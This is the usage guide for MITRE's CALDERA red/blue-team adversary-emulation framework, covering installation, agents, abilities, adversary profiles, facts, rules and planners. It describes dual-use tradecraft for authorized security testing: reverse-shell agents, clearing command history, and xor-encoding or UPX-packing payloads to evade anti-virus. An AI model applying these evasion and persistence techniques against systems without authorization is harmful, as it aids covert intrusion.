# **caldera**

**The MITRE Corporation**

**Dec 09, 2020**

# **USAGE GUIDE:**











If you're new to CALDERA, this is a good place to start.

#### **CHAPTER**

**ONE**

# **INSTALLING CALDERA**

### <span id="page-10-1"></span><span id="page-10-0"></span>**1.1 Requirements**

- Linux or MacOS operating system
- Python 3.6.1+ (with Pip3)
- Google Chrome browser
- Recommended hardware to run on is 8GB+ RAM and 2+ CPUs

#### <span id="page-10-2"></span>**1.1.1 Optional**

• GoLang 1.13+ (for optimal agent functionality)

# <span id="page-10-3"></span>**1.2 Installation**

Start by cloning this repository recursively, passing the desired version/release in x.x.x format. This will pull in all available plugins. If you clone master - or any non-release branch - you may experience bugs.

```
git clone https://github.com/mitre/caldera.git --recursive --branch x.x.x
```
Next, install the PIP requirements:

sudo pip3 install -r requirements.txt

Finally, start the server:

python3 server.py --insecure

Once started, you should log into http://localhost:8888 using the credentials red/admin. Then go into Plugins -> Training and complete the capture-the-flag style training course to learn how to use the framework.

#### **CHAPTER**

# **GETTING STARTED**

<span id="page-12-0"></span>Before you start using CALDERA, you should determine how you'd like to use it. Because it is a cyber security framework, there are several ways you can utilize it - from offensive (red) to defensive (blue).

Here are the most common use-cases and basic instructions on how to proceed.

# <span id="page-12-1"></span>**2.1 Autonomous red-team engagements**

This is the original CALDERA use-case. You can use the framework to build a specific threat (adversary) profile and launch it in a network to see where you may be susceptible. This is good for testing defenses and training blue teams on how to detect threats.

To use this:

- 1. Log in as a red user
- 2. Click into the Sandcat plugin and deploy an agent on any compromised host
- 3. Review or build threat profiles in the Profiles tab. Hint: getting experienced red-team operators to build these profiles allows the blue team to re-run them anytime they want in the future.
- 4. Launch an operation against your agents using any threat profile

All built-in threat profiles are safe to use out-of-the-box.

# <span id="page-12-2"></span>**2.2 Manual red-team engagements**

You can use CALDERA to perform manual red-team assessments by leveraging the terminal plugin. This is good for replacing or appending existing offensive toolsets in a manual assessment, as the framework can be extended with any custom tools you may have.

To use this:

- 1. Log in as a red user
- 2. Click into the terminal plugin and deploy the Manx agent on any compromised host
- 3. Use the created sessions inside the terminal emulator to perform manual commands

# <span id="page-13-0"></span>**2.3 Autonomous incident-response**

You can leverage CALDERA to perform automated incident response on a given host. This is helpful for identifying TTPs that other security tools may not see or block.

To use this:

- 1. Log in as a blue user
- 2. Click into the Sandcat plugin and deploy an agent on any host
- 3. Review or build defender profiles in the Profiles tab
- 4. Launch an operation against your agents using any defender profile

Defender profiles utilize fact sources to determine good vs. bad on a given host.

# <span id="page-13-1"></span>**2.4 Research on artificial intelligence**

You can ignore all red/blue and security aspects of CALDERA and instead use it to test artificial intelligence and other decision-making algorithms.

To use this:

- 1. Enable the mock plugin and restart the server. Log in as a red user.
- 2. In the Campaigns -> Agents tab, review the simulated agents that have been spun up
- 3. Run an operation using any adversary against your simulated agents. Note how the operation runs nondeterministically. You can now go into the batch.py planning module and adjust the logic which makes decisions on what to do when to test out different theories.

**CHAPTER**

**THREE**

# **LEARNING THE TERMINOLOGY**

### <span id="page-14-1"></span><span id="page-14-0"></span>**3.1 What is an agent?**

An agent is a simple software program - requiring no installation - which connects to CALDERA in order to get instructions. It then executes the instructions and sends the results back to the CALDERA server.

CALDERA includes the following agents:

- Sandcat (54ndc47): CALDERA's default agent, A GoLang agent that communicates through the HTTP contact.
- Manx: A reverse-shell agent that communicates via the TCP contact
- Ragdoll: A python agent that communicates via the HTML contact

To deploy an agent, navigate to *Campaigns -> agents ->* and click 'Click here to deploy an agent' in the GUI. Next, select the agent, platform (operating system), and options, noting the group and C2 contact type. Then, copy and paste the command into the terminal or prompt on the target.

Several configuration options are available for agents:

- Beacon Timers: Set the minimum and maximum seconds the agent will take to beacon home. These timers are applied to all newly-created agents.
- Watchdog Timer: Set the number of seconds to wait, once the server is unreachable, before killing an agent. This timer is applied to all newly-created agents.
- Untrusted Timer: Set the number of seconds to wait before marking a missing agent as untrusted. Operations will not generate new links for untrusted agents. This is a global timer and will affect all running and newlycreated agents.
- Implant Name: The base name of newly-spawned agents. If necessary, an extension will be added when an agent is created (ex: splunkd will become splunkd. exe when spawning an agent on a Windows machine).
- Bootstrap Abilities: A comma-separated list of ability IDs to be run on a new agent beacon. By default, this is set to run a command which clears command history.

Agents have a number of agent-specific settings that can be modified by clicking on the button under the 'PID' column for the agent:

- Group: Agent group (for additional details, see *[What is a group](#page-15-0)*)
- Sleep: Beacon minimum and maximum sleep timers for this specific agent, separated by a forward slash (/)
- **Watchdog**: The watchdog timer setting for this specific agent

Agents can be killed using the "Kill Agent" button under the agent-specific settings. The agent will terminate on its next beacon.

# <span id="page-15-0"></span>**3.2 What is a group?**

A group is a property applied to agents which allows an operator to run operations on multiple agents at the same time.

The agent group can be defined in the command used to spawn the beacon. If no group if defined, the agent will automatically join the "red" group. The group can be changed at any time by editing the agent-specific settings.

A special group, "blue", is used to spawn agents which will be available for Blue operations. This group needs to be applied when the agent is created in order to appear on the Blue dashboard.

# <span id="page-15-1"></span>**3.3 What is an ability?**

An ability is a specific ATT&CK technique implementation (procedure). Abilities are stored in YML format and are loaded into CALDERA each time it starts.

All abilities are stored inside the Stockpile plugin (plugins/stockpile/data/abilities), along with profiles which use them.

Here is a sample ability:

```
- id: 9a30740d-3aa8-4c23-8efa-d51215e8a5b9
 name: Scan WIFI networks
 description: View all potential WIFI networks on host
 tactic: discovery
 technique:
   attack_id: T1016
   name: System Network Configuration Discovery
 platforms:
   darwin:
     sh:
       command: |
         ./wifi.sh scan
       payload: wifi.sh
   linux:
     sh:
       command: |
         ./wifi.sh scan
       payload: wifi.sh
   windows:
     psh,pwsh:
       command: |
         .\wifi.ps1 -Scan
       payload: wifi.ps1
```
Things to note:

- Each ability has a random UUID id
- Each ability requires a name, description, ATT&CK tactic and technique information
- Each ability requires a platforms list, which should contain at least 1 block for a supported operating system (platform). Currently, abilities can be created for darwin, linux or windows.
- Abilities can be added to an adversary through the GUI with the 'add ability' button

Bootstrap Abilities are abilities that run immediately after sending their first beacon in. A bootstrap ability can be added through the GUI by entering the ability id into the 'Bootstrap Abilities' field in the 'Agents' tab. Alternatively, you can edit the conf/agents.yml file and include the ability id in the bootstrap ability section of the file (ensure the server is turned off before editing any configuration files).

For each platform, there should be a list of executors. Currently Darwin and Linux platforms can use sh and Windows can use psh (PowerShell), cmd (command prompt) or pwsh (open-source PowerShell core).

Each platform block consists of a:

- command (required)
- payload (optional)
- cleanup (optional)
- parsers (optional)
- requirements (optional)

Command: A command can be 1-line or many and should contain the code you would like the ability to execute. The command can (optionally) contain variables, which are identified as #{variable}. In the example above, there is one variable used, #{files}. A variable means that you are letting CALDERA fill in the actual contents. CALDERA has a number of global variables:

- #{server} references the FQDN of the CALDERA server itself. Because every agent may know the location of CALDERA differently, using the #{server} variable allows you to let the system determine the correct location of the server.
- #{group} is the group a particular agent is a part of. This variable is mainly useful for lateral movement, where your command can start an agent within the context of the agent starting it.
- #{paw} is the unique identifier or paw print of the agent.
- #{location} is the location of the agent on the client file system.
- #{exe\_name} is the executable name of the agent.

Global variables can be identified quickly because they will be single words.

You can use these global variables freely and they will be filled in before the ability is used. Alternatively, you can write in your own variables and supply CALDERA with facts to fill them in.

Payload: A comma-separated list of files which the ability requires in order to run. In the windows executor above, the payload is wifi.ps1. This means, before the ability is used, the agent will download wifi.ps1 from CALDERA. If the file already exists, it will not download it. You can store any type of file in the payload directories of any plugin.

Did you know that you can assign functions to execute on the server when specific payloads are requested for download? An example of this is the sandcat.go file. Check the plugins/sandcat/hook.py file to see how special payloads can be handled.

Payloads can be stored as regular files or you can xor (encode) them so the anti-virus on the server-side does not pick them up. To do this, run the app/utility/payload\_encoder.py against the file to create an encoded version of it. Then store and reference the encoded payload instead of the original.

The payload\_encoder.py file has a docstring which explains how to use the utility.

Payloads also can be ran through a packer to obfuscate them further from detection on a host machine. To do this you would put the packer module name in front of the filename followed by a colon ':'. This non-filename character will be passed in the agent's call to the download endpoint, and the file will be packed before sending it back to the agent. UPX is currently the only supported packer, but adding addition packers is a simple task.

an example for setting up for a packer to be used would be editing the filename in the payload section of an ability file: - upx:Akagi64.exe

Cleanup: An instruction that will reverse the result of the command. This is intended to put the computer back into the state it was before the ability was used. For example, if your command creates a file, you can use the cleanup to remove the file. Cleanup commands run after an operation, in the reverse order they were created. Cleaning up an operation is also optional, which means you can start an operation and instruct it to skip all cleanup instructions.

Cleanup is not needed for abilities, like above, which download files through the payload block. Upon an operation completing, all payload files will be removed from the client (agent) computers.

Parsers: A list of parsing modules which can parse the output of the command into new facts. Interested in this topic? Check out *[how CALDERA makes decisions](#page-52-0)* which goes into detail about parsers.

Abilities can also make use of two CALDERA REST API endpoints, file upload and download.

Requirements: Required relationships of facts that need to be established before this ability can be used.

### <span id="page-17-0"></span>**3.4 What is an adversary?**

An adversary is a collection of abilities.

The abilities inside an adversary can optionally be grouped into phases, which allows a user to choose which order they are executed. During an operation, each phase of the adversary is run in order. If there are multiple abilities in the same phase, CALDERA will determine which order to run them, based on the information it has gathered thus far in the operation. This decision making process is known as the planner. The main reason to group abilities into phases is if an ability from a latter phase depends on the fact output from a previous phase.

An adversary can contain abilities which can be used on any platform (operating system). As an operation runs an adversary, CALDERA will match each ability to each agent and only send the matching ones to the agent.

CALDERA includes multiple pre-built adversaries. They are available through the GUI and YML profiles can be found in the plugins/stockpile/data/adversaries directory.

Adversaries can be built either through the GUI or by adding YML files into plugins/stockpile/data/ adversaries/ which is in the Stockpile plugin.

An adversary YML file can include a phases section that lists the IDs of the abilities to execute in each phase. Here is an example of such an adversary:

```
id: 5d3e170e-f1b8-49f9-9ee1-c51605552a08
name: Collection
description: A collection adversary pack
phases:
 1:
    - 1f7ff232-ebf8-42bf-a3c4-657855794cfe #find company emails
    - d69e8660-62c9-431e-87eb-8cf6bd4e35cf #find ip addresses
    - 90c2efaa-8205-480d-8bb6-61d90dbaf81b #find sensitive files
    - 6469befa-748a-4b9c-a96d-f191fde47d89 #create staging dir
```
An adversary can be included in another adversary as a pack of abilities. This can be used to organize ability phases into groups for reuse by multiple adversaries. To do so, put the ID of another adversary in a phase just like an ability. In this case, CALDERA will expand and complete all the phases of that adversary before moving to the next phase.

An adversary YML file can also contain a packs section that contains the IDs of other adversaries. The ability phases from these adversary packs will be merged together into any existing phases, whether from the phases section itself or from other adversaries in the packs section. Here is an example using packs without phases:

```
id: de07f52d-9928-4071-9142-cb1d3bd851e8
name: Hunter
description: Discover host details and steal sensitive files
packs:
```
(continues on next page)

(continued from previous page)

```
0f4c3c67-845e-49a0-927e-90ed33c044e0
- 1a98b8e6-18ce-4617-8cc5-e65a1a9d490e
```
Adversary YML files must contain either packs or phases, or both.

# <span id="page-18-0"></span>**3.5 What is an operation?**

An operation is started when you point an adversary at a group and have it run all capable abilities.

An operation can be started with a number of optional configurations:

- Group: Which collection of agents would you like to run against
- Adversary: Which adversary profile would you like to run
- Run immediately: Run the operation immediately or start in a paused state
- Planner: You can select which logic library or planner you would like to use.
- Fact source: You can attach a source of facts to an operation. This means the operation will start with "preknowledge" of the facts, which it can use to fill in variables inside the abilities.
- Autonomous: Run autonomously or manually. Manual mode will ask the operator to approve or discard each command.
- Phases: Run the adversary normally, abiding by phases, or smash all phases into a single one.
- Auto-close: Automatically close the operation when there is nothing left to do. Alternatively, keep the operation forever.
- Obfuscators: Select an obfuscator to encode each command with, before they are sent to the agents.
- Jitter: Agents normally check in with CALDERA every 60 seconds. Once they realize they are part of an active operation, agents will start checking in according to the jitter time, which is by default 2/8. This fraction tells the agents that they should pause between 2 and 8 seconds (picked at random each time an agent checks in) before using the next ability.
- Visibility: How visible should the operation be to the defense. Defaults to 51 because each ability defaults to a visibility of 50. Abilities with a higher visibility than the operation visibility will be skipped.

# <span id="page-18-1"></span>**3.6 What is a fact?**

A fact is an identifiable piece of information about a given computer. Facts are directly related to variables, which can be used inside abilities.

Facts are composed of a:

- trait: a 3-part descriptor which identifies the type of fact. An example is host.user.name. A fact with this trait tells me that it is a user name. This format allows you to specify the major (host) minor (user) and specific (name) components of each fact.
- value: any arbitrary string. An appropriate value for a host.user.name may be "Administrator" or "John".
- score: an integer which associates a relative importance for the fact. Every fact, by default, gets a score of 1. If a host.user.password fact is important or has a high chance of success if used, you may assign it a score of 5. When an ability uses a fact to fill in a variable, it will use those with the highest scores first. If a fact has a score of 0, it will be blacklisted - meaning it cannot be used in the operation.

If a property has a major component = host (e.g., host.user.name) that fact will only be used by the host that collected it.

As hinted above, when CALDERA runs abilities, it scans the command and cleanup instructions for variables. When it finds one, it then looks at the facts it has and sees if it can replace the variables with matching facts (based on the property). It will then create new variants of each command/cleanup instruction for each possible combination of facts it has collected. Each variant will be scored based on the cumulative score of all facts inside the command. The highest scored variants will be executed first.

Facts can be added or modified through the GUI by navigating to *Advanced -> Sources* and clicking on '+ add row'.

### <span id="page-19-0"></span>**3.7 What is a source?**

A source is a collection of facts that you have grouped together. A fact source can be applied to an operation when you start it, which gives the operation facts to fill in variables with.

Sources can be added or modified through the GUI by navigating to *Advanced -> Sources*.

### <span id="page-19-1"></span>**3.8 What is a rule?**

A Rule is a way of restricting or placing boundaries on CALDERA. Rules are directly related to facts and should be included in a fact sheet.

Rules act similar to firewall rules and have three key components: fact, action, and match

- 1. Fact specifies the name of the fact that the rule will apply to.
- 2. Action (ALLOW,DENY) will allow or deny the fact from use if it matches the rule.
- 3. Match regex rule on a fact's value to determine if the rule applies.

During an operation, the planning service matches each link against the rule-set, discarding it if any of the fact assignments in the link match a rule specifying DENY and keeping it otherwise. In the case that multiple rules match the same fact assignment, the last one listed will be given priority.

Example

```
rules:
  - action: DENY
   fact: file.sensitive.extension
   match: .*
  - action: ALLOW
    fact: file.sensitive.extension
    match: txt
```
In this example only the txt file extension will be used. Note that the ALLOW action for txt supersedes the DENY for all, as the ALLOW rule is listed later in the policy. If the ALLOW rule was listed first, and the DENY rule second, then all values (including txt) for file.sensitive.extension would be discarded.

### <span id="page-20-0"></span>**3.8.1 Subnets**

Rules can also match against subnets.

#### Subnet Example

```
- action: DENY
  fact: my.host.ip
 match: .*
 action: ALLOW
 fact: my.host.ip
 match: 10.245.112.0/24
```
In this example, the rules would permit CALDERA to only operate within the 10.245.112.1 to 10.245.112.254 range.

Rules can be added or modified through the GUI by navigating to *Advanced -> Sources* and clicking on '+ view rules'.

# <span id="page-20-1"></span>**3.9 What is a planner?**

A planner is a module within CALDERA which contains logic for how a running operation should make decisions about which abilities to use and in what order.

Planners are single module Python files. Planners utilize the core system's planning\_svc.py, which has planning logic useful for various types of planners.

#### <span id="page-20-2"></span>**3.9.1 The Atomic planner**

CALDERA ships with a default planner, *atomic*. The *atomic* planner operates by atomically sending a single ability command to each agent in the operation's group at a time, progressing through abilities as they are enumerated in the underyling adversary profile. When a new agent is added to the operation, the *atomic* planner will start with the first ability in the adversary profile.

The *atomic* planner can be found in the mitre/stockpile GitHub repository at app/atomic.py

#### <span id="page-20-3"></span>**3.9.2 Custom Planners**

For any other planner behavior and functionality, a custom planner is required. CALDERA has open sourced some custom planners, to include the *batch* and *buckets* planners. From time to time, the CALDERA team will open source further planners as they become more widely used, publicly available, etc.

The *batch* planner will retrieve all ability commands available and applicable for the operation and send them to the agents found in the operation's group. The *batch* planner uses the planning service to retrieve ability commands based on the chosen advsersary and known agents in the operation. The abilities returned to the *batch* planner are based on the agent matching the operating system (execution platform) of the ability and the ability command having no unsatisfied facts. The *batch* planner will then send these ability commands to the agents and wait for them to be completed. After each batch of ability commands is completed, the *batch* planner will again attempt to retrieve all ability commands available for the operation and attempt to repeat the cycle. This is required as once ability commands are executed, new additional ability commands may also become unlocked; e.g. required facts being present now, newly spawned agents, etc.

The *buckets* planner is an example planner to demonstrate how to build a custom planner as well as the planning service utilities available to planners to aid in the formation decision logic.

The *batch* and *buckets* planners can be found in the mitre/stockpile github repository at app/batch.py and app/buckets.py.

See *[How to Build Planners](#page-42-0)* for full walkthrough of how to build a custom planner and incorporate any custom decision logic that is desired.

# <span id="page-21-0"></span>**3.10 What is a plugin?**

CALDERA is built using a plugin architecture on top of the core system. Plugins are separate git repositories that plug new features into the core system. Each plugin resides in the plugins directory and is loaded into CALDERA by adding it to the default.yml file.

Each plugin contains a single hook.py file in its root directory. This file should contain an initialize function, which gets called automatically for each loaded plugin when CALDERA boots. The initialize function contains the plugin logic that is getting "plugged into" the core system. This function takes a single parameter:

• services: a list of core services that live inside the core system.

A plugin can add nearly any new functionality/features to CALDERA by using the two objects above.

A list of plugins included with CALDERA can be found on the *[Plugin library](#page-26-0)* page.

#### **CHAPTER**

**FOUR**

# **SERVER CONFIGURATION**

